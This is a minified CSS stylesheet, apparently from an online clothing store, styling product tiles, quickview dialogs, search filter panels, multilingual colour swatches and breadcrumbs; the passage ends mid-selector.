.infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.top-info__title{margin-bottom:1.5rem}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.search-results-page .sorting__options{flex-basis:50%}.search-results-page .refinements{display:flex}.search-results-page .refinements .category-refinement{flex-basis:50%;margin-right:1rem}.search-results-page .refinements .js-select2.select2-selection--products-per-page,.search-results-page .refinements .js-select2.select2-selection--sortby,.search-results-page .refinements__filter-group-name{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #bababa!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.search-results-page .refinements .js-select2.select2-selection--products-per-page.collapsed,.search-results-page .refinements .js-select2.select2-selection--sortby.collapsed,.search-results-page .refinements__filter-group-name.collapsed{border:.1rem solid #bababa!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.pagingbar-top{z-index:7;top:5rem}.pagingbar-top__right-section{margin-left:auto}.pagingbar-top nav{display:none!important}@media only screen and (min-width:1024px){.search-results-page .refinements{padding:1rem}.search-results-page .refinements .category-refinement{flex-basis:auto;margin:0}.search-results-page .refinements__filter-group-name{border-bottom:.1rem solid #000!important;border-left:none!important;border-right:none!important;color:#f5f5f5!important;font-weight:700!important;border-radius:inherit!important;border-top:none!important;color:#373737!important}.search-results-page .refinements__filter-group-name.collapsed{border-bottom:none!important;border-top:.1rem solid #000!important;border-left:none!important;border-right:none!important;color:#f5f5f5!important;font-weight:700!important;border-radius:inherit!important;color:#373737!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.search-results-page .refinements__filter-group-name{padding:.8rem 3rem .8rem 2rem;background-color:#fff}.pagingbar-top{top:6rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.refinements .breadcrumb-refinement-value{position:absolute;right:0}.refinements .breadcrumb-refinement-value.sidebar__breadcrumb-clear-link{margin-right:2rem}.refinements .clear-refinement{position:absolute;right:1rem;top:6rem;font-size:1.2rem;color:#373737;text-transform:uppercase;text-decoration:underline;cursor:pointer;z-index:20}.refinements__facet{margin-top:1.8rem;margin-bottom:1.8rem}.refinements__parent-container{min-height:4rem}.refinements__parent-container.filters-open{margin-top:2rem}.refinements__sortby-container{width:50%}.refinements__sortby{height:4rem;border-bottom:.1rem solid #000;flex-grow:1;flex-basis:50%}.refinements__container{-moz-transform:translate(105%,0);-ms-transform:translate(105%,0);-webkit-transform:translate(105%,0);transform:translate(105%,0);position:fixed;display:inline-block;width:100%;z-index:21;top:0;right:0}.filters-open .refinements__container{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.refinements__container--transition-enabled{-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.refinements__container:has(.filtered) .refinements__heading{display:none}.refinements__inner-container{height:100vh;margin:0 0 1rem 0}.refinements__back-to-search{margin:2rem 0}.stick-filters .refinements__back-to-search{margin:0}.stick-filters .refinements{position:fixed;top:4rem;left:0;background:#fff;z-index:21;padding:1rem 2rem;-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.1);box-shadow:0 10px 10px 0 rgba(0,0,0,.1)}.stick-filters .refinements .refinements__button{margin-right:1rem}.stick-filters.headerdropdown-active .refinements,.stick-filters.mobilemenu-active .refinements,.stick-filters.search-open .refinements{z-index:6}.refinements__heading{display:flex}.refinements__heading--button{letter-spacing:0}.refinements__element{overflow:hidden}.search-results-page .refinements__facet::before{content:none}.refinements__facet--disabled::before{border-color:#bababa;background-color:#e8e8e8}.refinements__facet--disabled-colour::before{content:none}.refinements__facet-link{padding:0 .5rem 0 .1rem;padding-left:3rem;color:#373737;white-space:nowrap;color:#5e5e5e;word-wrap:break-word;white-space:normal}.refinements__facet-link::before{content:' ';position:absolute;top:0;left:.2rem;width:2rem;height:2rem;border:.05rem solid #373737;background:#fff;border-radius:.2rem;top:50%;transform:translate(0,-50%)}.refinements__facet-link.selected::before{content:'\2713';color:#000;text-align:center;line-height:1.8rem;border:.1rem solid #373737;font-weight:400!important}.refinements__facet-link--disabled{pointer-events:none}.refinements__facet-link--disabled::before{border:.1rem solid #bababa}.search-results-page .refinements__facet-link{padding-left:0}.refinements__facet-link:hover{text-decoration:none;font-weight:600}.refinements__facet-colour-swatch--disabled{display:none!important;pointer-events:none}.refinements__facet-colour-swatch--disabled::before{content:none}.refinements__facet-colour-swatch--link{margin-top:.3rem}.refinements__facet-colour-swatch--link::before{content:'';position:absolute;top:0;left:.2rem;width:2rem;height:2rem;top:50%;transform:translate(0,-50%);border:none}.refinements__facet-colour-swatch--link.selected::before{content:'\2713';color:#fff;text-align:center;line-height:1.8rem;border-radius:.2rem}.refinements__facet-colour-swatch--link---Blanc.selected::before,.refinements__facet-colour-swatch--link---Crème.selected::before,.refinements__facet-colour-swatch--link---NEUTRAL.selected::before,.refinements__facet-colour-swatch--link---Neutral.selected::before,.refinements__facet-colour-swatch--link---WHITE.selected::before,.refinements__facet-colour-swatch--link---Weiß.selected::before{color:#000}.refinements__facet-colour-swatch--link---BLUE::before,.refinements__facet-colour-swatch--link---Blau::before,.refinements__facet-colour-swatch--link---Bleu::before{background-color:#6685af}.refinements__facet-colour-swatch--link---RED::before,.refinements__facet-colour-swatch--link---Rot::before,.refinements__facet-colour-swatch--link---Rouge::before{background-color:#d16f73}.refinements__facet-colour-swatch--link---Cremefarben::before,.refinements__facet-colour-swatch--link---Crème::before,.refinements__facet-colour-swatch--link---NEUTRAL::before{color:#000;background-color:#faf6e3;border:.1rem solid #bababa}.refinements__facet-colour-swatch--link---BLACK::before,.refinements__facet-colour-swatch--link---Noir::before,.refinements__facet-colour-swatch--link---Schwarz::before{background-color:#303030}.refinements__facet-colour-swatch--link---BROWN::before,.refinements__facet-colour-swatch--link---Braun::before,.refinements__facet-colour-swatch--link---Marron::before{background-color:#9b8672}.refinements__facet-colour-swatch--link---GREY::before,.refinements__facet-colour-swatch--link---Grau::before,.refinements__facet-colour-swatch--link---Gris::before{background-color:#bcbab8}.refinements__facet-colour-swatch--link---GREEN::before,.refinements__facet-colour-swatch--link---Grün::before,.refinements__facet-colour-swatch--link---Vert::before{background-color:#8fb488}.refinements__facet-colour-swatch--link---Lila::before,.refinements__facet-colour-swatch--link---PURPLE::before,.refinements__facet-colour-swatch--link---Violet::before{background-color:#90698c}.refinements__facet-colour-swatch--link---ORANGE::before,.refinements__facet-colour-swatch--link---Orange::before{background-color:#f4b37c}.refinements__facet-colour-swatch--link---Gelb::before,.refinements__facet-colour-swatch--link---Jaune::before,.refinements__facet-colour-swatch--link---YELLOW::before{background-color:#f7ea97}.refinements__facet-colour-swatch--link---PINK::before,.refinements__facet-colour-swatch--link---Rosa::before,.refinements__facet-colour-swatch--link---Rose::before{background-color:#edb7c7}.refinements__facet-colour-swatch--link---Blanc::before,.refinements__facet-colour-swatch--link---WHITE::before,.refinements__facet-colour-swatch--link---Weiß::before{color:#000;background-color:#fff;border:.1rem solid #bababa}.refinements__facet-colour-swatch--link---MULTI::before,.refinements__facet-colour-swatch--link---Mehrfarbig::before,.refinements__facet-colour-swatch--link---Multicolore::before{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.refinements__facet-search{position:absolute;left:0;margin-top:0;z-index:99;padding:1.2rem 0 0 1.2rem;background-color:#fff;min-width:100%}.refinements__scroller{overflow:auto;-webkit-overflow-scrolling:touch;padding-bottom:12rem}.refinements__button{color:#000;background-color:#f5f5f5;flex-grow:1;flex-basis:50%;margin-right:2rem;border-top:none!important}.refinements__filter-group-name{border-bottom:.1rem solid #bababa;border-radius:1.5rem}.refinements__filter-group-name.collapsed{margin-bottom:0!important}.refinements__filter-group-name.collapsed::after{transform:translate(0,50%);rotate:none}.refinements__button,.refinements__filter-group-name{padding:1.5rem 3rem 1.5rem 2rem;letter-spacing:0}.refinements__button::after,.refinements__filter-group-name::after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:1.2rem;top:35%;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);rotate:180deg}.refinements__button.active,.refinements__filter-group-name.active{background-color:#e8e8e8}.refinements__button.active::after,.refinements__filter-group-name.active::after{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);top:35%;rotate:180deg}.refinements__button{height:4rem}.refinements__button::after{-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);top:35%;rotate:inherit}.refinements__link-hint{font-size:10px;font-size:1rem;margin-top:1.4rem!important}.refinements__more-filters{display:none}.refinements__close{bottom:0;z-index:99;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.refinements__show-filters-button{transition:all 330ms ease-in-out;font-size:1.6rem;padding-left:4rem;padding-right:3.2rem;color:#fff;background-color:#373737;height:4rem}.refinements__show-filters-button.active{background-color:#fff!important;color:#373737}.refinements__show-filters-icon{left:.5rem;display:block}.refinements__show-filters-icon--black{display:none}.refinements__show-filters-button.active .refinements__show-filters-icon{display:none}.refinements__show-filters-button.active .refinements__show-filters-icon--black{display:block}.refinements__arrow-icon{transition:transform 330ms ease-in-out,visibility 330ms ease-in-out;transform:translate(0,-50%) rotate(180deg)!important;right:1.5rem}.refinements__show-filters-button.active .refinements__arrow-icon{transform:translate(0,-50%)!important}.refinements__products-per-row--mobile{width:5.8rem}.refinements__products-per-row--icon{width:1.1rem}.refinements__products-per-row--blue-icon{display:none}.refinements__products-per-row--grey-icon{display:inline-block}.refinements__products-per-row .selected .refinements__products-per-row--blue-icon{display:inline-block}.refinements__products-per-row .selected .refinements__products-per-row--grey-icon{display:none}.refinements__products-per-row-button--3{min-width:3.7rem}.refinements__products-per-row-button--4{min-width:5.3rem}.refinements__products-per-row-button--5{min-width:6.7rem}.refinements__show-filters-button.active .refinements__applied-filters-text{display:inline!important}.refinements__info-icon{width:2rem}.refinements__refinement-link{padding:.5rem 3rem .5rem 1rem;color:#000}.refinements__refinement-link:after{content:'';width:13px;height:13px;position:absolute;right:1rem;top:.7rem;background:url(../images/svg-icons/close.svg) no-repeat 0 0;background-size:cover}.refinements__refinement-link .accessibility-hidden{width:.1rem!important;height:.1rem!important}.refinements__filters-applied.filtered{padding:2rem 8rem 1rem 2rem;z-index:100}.refinements__breadcrump-container{padding-right:6.5rem}.filtering-wrapper{padding:0 1.6rem}.filtering-wrapper.ps-container.ps-active-y .ps-scrollbar-y-rail{display:none}.filtering-wrapper.ps-container.ps-active-y:hover .ps-scrollbar-y-rail{display:block}@media only screen and (min-width:768px){.refinements{background-color:transparent}.refinements.active{padding-top:4rem}.refinements__products-per-row--icon{width:1rem}.filters-open .stick-filters .refinements{top:-10rem}.refinements .breadcrumb-refinement-value{right:0}.refinements .breadcrumb-refinement-value.sidebar__breadcrumb-clear-link{margin-right:1rem}.refinements__filters-applied.filtered{padding-right:7rem!important}}@media only screen and (min-width:1024px){.filtering-wrapper{width:35rem;margin-left:0;max-height:calc(100vh - 95px);transition:all 320ms ease-in-out;position:sticky;top:11.5rem}.filtering-wrapper.collapsed{margin-left:-35rem;visibility:hidden;max-height:0}.refinements .clear-refinement{top:1rem}.refinements__filter-group-name{background-color:none;border-top:none;border-bottom:.1rem solid #bababa;border-radius:1.5rem}.refinements__filter-group-name::after{transition:all .15s ease-in-out}.refinements__filters-applied.filtered{position:sticky}.refinements{position:relative;top:0;right:inherit;z-index:6;max-width:35rem}.refinements__parent-container{flex-wrap:wrap}.refinements__sortby{padding:0 2rem;height:3.2rem;flex-basis:inherit;height:3rem;line-height:3rem;width:12rem}.refinements__sortby:focus{border-bottom:.1rem solid #000}.refinements__facet-container,.refinements__facet-search{margin-top:0;z-index:99;padding:1.2rem 0 0 1.2rem;min-width:100%;position:relative}.refinements__facet-search{max-height:none}.refinements__facet-link:hover{margin-right:-.3rem}.refinements__scroller{display:flex;flex-wrap:wrap;padding-bottom:0;width:100%}.refinements__container{display:flex;position:relative;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;max-width:1920px;background-color:transparent;z-index:99;flex-direction:column}.refinements__heading{display:none}.refinements__inner-container{margin:0;overflow:visible}.stick-filters .refinements{position:fixed;top:4.15rem}.refinements__element{flex-grow:1;text-align:left;min-height:3rem;border-bottom:none;width:100%;position:relative;overflow:visible}.refinements__element.active{background-color:#e8e8e8;border-bottom:none}.refinements__element.hide-filter{border-bottom:none;opacity:0;height:0;padding:0;min-height:0;visibility:hidden;-moz-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);-webkit-transform:translate(-10000px,0);transform:translate(-10000px,0)}.refinements__element.hide-on-start,.refinements__element.hide-on-start *{visibility:hidden;min-height:0;height:0}.refinements__filter-group-name{cursor:pointer;padding:1.5rem 3rem 1.5rem 2rem;border-bottom:.1rem solid #000;margin-bottom:0!important;border-top:none}.hide-filter .refinements__filter-group-name{cursor:none;padding:0}.refinements__link-hint{font-size:12px;font-size:1.2rem;margin-top:1.9rem!important}.refinements__button{padding:.8rem 2rem;min-width:15rem}.refinements__button--filters{display:none}.refinements__more-filters{display:inline-block;flex-direction:column;vertical-align:top;text-align:right}.refinements__filters-applied{display:inline-block;flex-direction:row;z-index:9}.refinements__sortby-container{width:100%}.refinements__breadcrumb-refinement-value{margin-bottom:.5rem}.refinements__breadcrumb-clear-link{color:#000}.refinements__close{display:none}.select2-dropdown--sortby{width:20rem!important;left:-8rem!important}.search-results-page--hide-filters{z-index:8!important;top:inherit!important}.search-results-page--hide-filters~.pagingbar-top{padding-left:35rem!important}.search-results-page--hide-filters~.pagingbar-top .refinements__show-filters-button{display:none!important}.search-results-page--hide-filters~.search-result__container{padding-left:35rem!important}.search-results-page--hide-filters~.search-result__container .filtering-wrapper{width:0!important;display:none}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.refinements{position:relative;top:0;right:inherit;z-index:6;max-width:35rem}.refinements__parent-container{flex-wrap:wrap}.refinements__sortby{padding:0 2rem;height:3.2rem;flex-basis:inherit;height:3rem;line-height:3rem;width:12rem}.refinements__sortby:focus{border-bottom:.1rem solid #000}.refinements__facet-container,.refinements__facet-search{z-index:99;padding:1.2rem 0 0 1.2rem;min-width:100%;position:relative}.refinements__facet-container:not(.visually-hidden),.refinements__facet-search:not(.visually-hidden){margin:1rem 0!important}.refinements__facet-search{max-height:none}.refinements__facet-link:hover{margin-right:-.3rem}.refinements__scroller{display:flex;flex-wrap:wrap;padding-bottom:0;width:100%}.refinements__container{display:flex;position:relative;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;max-width:1920px;background-color:transparent;z-index:99;flex-direction:column}.refinements__heading{display:none}.refinements__inner-container{margin:0;overflow:visible}.stick-filters .refinements{position:fixed;top:4.15rem}.refinements__element{flex-grow:1;text-align:left;min-height:3rem;border-bottom:none;width:100%;position:relative;overflow:visible}.refinements__element.active{background-color:#e8e8e8;border-bottom:none}.refinements__element.hide-filter{border-bottom:none;opacity:0;height:0;padding:0;min-height:0;visibility:hidden;-moz-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);-webkit-transform:translate(-10000px,0);transform:translate(-10000px,0)}.refinements__element.hide-on-start,.refinements__element.hide-on-start *{visibility:hidden;min-height:0;height:0}.refinements__filter-group-name{cursor:pointer;padding:1.5rem 3rem 1.5rem 2rem;border-bottom:.1rem solid #bababa;border-radius:1.5rem;margin-bottom:0!important}.hide-filter .refinements__filter-group-name{cursor:none;padding:0}.refinements__link-hint{font-size:12px;font-size:1.2rem;margin-top:1.9rem!important}.refinements__button{padding:.8rem 2rem;min-width:15rem}.refinements__button--filters{display:none}.refinements__more-filters{display:inline-block;flex-direction:column;vertical-align:top;text-align:right}.refinements__filters-applied{display:inline-block;flex-direction:row;z-index:9}.refinements__sortby-container{width:100%}.refinements__breadcrumb-refinement-value{margin-bottom:.5rem}.refinements__breadcrumb-clear-link{color:#000}.refinements__close{display:none}.filtering-wrapper.ps-container .ps-scrollbar-y-rail{z-index:6;right:1rem!important}}.ct-style-wrapper figure{margin:0 auto}.focal-image-region{position:relative}.focal-image-region:before{content:'';display:block;content:"";width:100%;padding-top:calc(1 / 1 * 100%)}.focal-image__wrapper{position:absolute;top:0;left:0;height:100%;width:100%}.focal-image__image{width:100%;height:100%;object-fit:cover;object-position:var(--focal-point-x) var(--focal-point-y)}@media only screen and (min-width:768px){.focal-image__image{object-position:var(--imageTablet-focal-point-x) var(--imageTablet-focal-point-y)}}@media only screen and (min-width:1024px){.focal-image__image{object-position:var(--imageDesktop-focal-point-x) var(--imageDesktop-focal-point-y)}.focal-image-region:before{padding-top:calc(1 / 2 * 100%)}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations 